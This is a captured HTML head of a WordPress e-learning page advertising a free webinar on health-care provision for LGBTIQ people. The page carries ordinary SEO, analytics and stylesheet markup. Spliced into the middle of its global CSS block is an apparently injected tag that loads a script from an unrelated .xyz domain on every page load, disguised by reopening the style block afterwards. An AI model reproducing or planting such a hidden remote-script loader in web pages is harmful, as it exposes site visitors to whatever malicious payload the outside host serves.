

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cme30.eu/course/raising-standards-of-health-care-service-provision-for-lgbtiq-people/
body_size: 20715
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WM2HVTS');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">

			<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://cme30.eu/course/raising-standards-of-health-care-service-provision-for-lgbtiq-people/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="myCME - TheSynapse eLearning Portal" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Webinar – Raising standards of health care service provision for LGBTIQ people - myCME" />
		<meta property="og:url" content="https://cme30.eu/course/raising-standards-of-health-care-service-provision-for-lgbtiq-people/" />
		<meta property="article:published_time" content="2020-11-14T10:07:42+00:00" />
		<meta property="article:modified_time" content="2020-11-16T07:43:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Webinar – Raising standards of health care service provision for LGBTIQ people - myCME" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/cme30.eu\/course\/raising-standards-of-health-care-service-provision-for-lgbtiq-people\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","position":1,"name":"Home","item":"https:\/\/cme30.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/course-tag\/free\/#listItem","name":"Free"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/course-tag\/free\/#listItem","position":2,"name":"Free","item":"https:\/\/cme30.eu\/course-tag\/free\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/course\/raising-standards-of-health-care-service-provision-for-lgbtiq-people\/#listItem","name":"Webinar &#8211; Raising standards of health care service provision for LGBTIQ people"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/course\/raising-standards-of-health-care-service-provision-for-lgbtiq-people\/#listItem","position":3,"name":"Webinar &#8211; Raising standards of health care service provision for LGBTIQ people","previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/course-tag\/free\/#listItem","name":"Free"}}]},{"@type":"Organization","@id":"https:\/\/cme30.eu\/#organization","name":"myCME","description":"TheSynapse eLearning Portal","url":"https:\/\/cme30.eu\/"},{"@type":"Person","@id":"https:\/\/cme30.eu\/author\/#author","url":"https:\/\/cme30.eu\/author\/"},{"@type":"WebPage","@id":"https:\/\/cme30.eu\/course\/raising-standards-of-health-care-service-provision-for-lgbtiq-people\/#webpage","url":"https:\/\/cme30.eu\/course\/raising-standards-of-health-care-service-provision-for-lgbtiq-people\/","name":"Webinar \u2013 Raising standards of health care service provision for LGBTIQ people - myCME","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cme30.eu\/#website"},"breadcrumb":{"@id":"https:\/\/cme30.eu\/course\/raising-standards-of-health-care-service-provision-for-lgbtiq-people\/#breadcrumblist"},"author":{"@id":"https:\/\/cme30.eu\/author\/#author"},"creator":{"@id":"https:\/\/cme30.eu\/author\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/cme30.eu\/wp-content\/uploads\/2020\/11\/transgender_webinar.jpg","@id":"https:\/\/cme30.eu\/course\/raising-standards-of-health-care-service-provision-for-lgbtiq-people\/#mainImage","width":900,"height":450},"primaryImageOfPage":{"@id":"https:\/\/cme30.eu\/course\/raising-standards-of-health-care-service-provision-for-lgbtiq-people\/#mainImage"},"datePublished":"2020-11-14T11:07:42+01:00","dateModified":"2020-11-16T08:43:31+01:00"},{"@type":"WebSite","@id":"https:\/\/cme30.eu\/#website","url":"https:\/\/cme30.eu\/","name":"myCME","description":"TheSynapse eLearning Portal","inLanguage":"en-US","publisher":{"@id":"https:\/\/cme30.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Webinar – Raising standards of health care service provision for LGBTIQ people - myCME</title>
	<link rel="canonical" href="https://cme30.eu/course/raising-standards-of-health-care-service-provision-for-lgbtiq-people/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Webinar - Raising standards of health care service provision for LGBTIQ people - myCME" />
	<meta property="og:url" content="https://cme30.eu/course/raising-standards-of-health-care-service-provision-for-lgbtiq-people/" />
	<meta property="og:site_name" content="myCME" />
	<meta property="article:modified_time" content="2020-11-16T07:43:31+00:00" />
	<meta property="og:image" content="https://cme30.eu/wp-content/uploads/2020/11/transgender_webinar.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cme30.eu/course/raising-standards-of-health-care-service-provision-for-lgbtiq-people/","url":"https://cme30.eu/course/raising-standards-of-health-care-service-provision-for-lgbtiq-people/","name":"Webinar - Raising standards of health care service provision for LGBTIQ people - myCME","isPartOf":{"@id":"https://cme30.eu/#website"},"primaryImageOfPage":{"@id":"https://cme30.eu/course/raising-standards-of-health-care-service-provision-for-lgbtiq-people/#primaryimage"},"image":{"@id":"https://cme30.eu/course/raising-standards-of-health-care-service-provision-for-lgbtiq-people/#primaryimage"},"thumbnailUrl":"https://cme30.eu/wp-content/uploads/2020/11/transgender_webinar.jpg","datePublished":"2020-11-14T10:07:42+00:00","dateModified":"2020-11-16T07:43:31+00:00","breadcrumb":{"@id":"https://cme30.eu/course/raising-standards-of-health-care-service-provision-for-lgbtiq-people/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cme30.eu/course/raising-standards-of-health-care-service-provision-for-lgbtiq-people/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cme30.eu/course/raising-standards-of-health-care-service-provision-for-lgbtiq-people/#primaryimage","url":"https://cme30.eu/wp-content/uploads/2020/11/transgender_webinar.jpg","contentUrl":"https://cme30.eu/wp-content/uploads/2020/11/transgender_webinar.jpg","width":900,"height":450},{"@type":"BreadcrumbList","@id":"https://cme30.eu/course/raising-standards-of-health-care-service-provision-for-lgbtiq-people/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cme30.eu/"},{"@type":"ListItem","position":2,"name":"Webinar &#8211; Raising standards of health care service provision for LGBTIQ people"}]},{"@type":"WebSite","@id":"https://cme30.eu/#website","url":"https://cme30.eu/","name":"myCME","description":"TheSynapse eLearning Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cme30.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Feed" href="https://cme30.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Comments Feed" href="https://cme30.eu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y6J3F1ZWXJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cme30.eu\/course\/raising-standards-of-health-care-service-provision-for-lgbtiq-people\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6J3F1ZWXJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6J3F1ZWXJ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cme30.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cme30.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://cme30.eu/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cme30.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.9.0.1' type='text/css' media='all' />
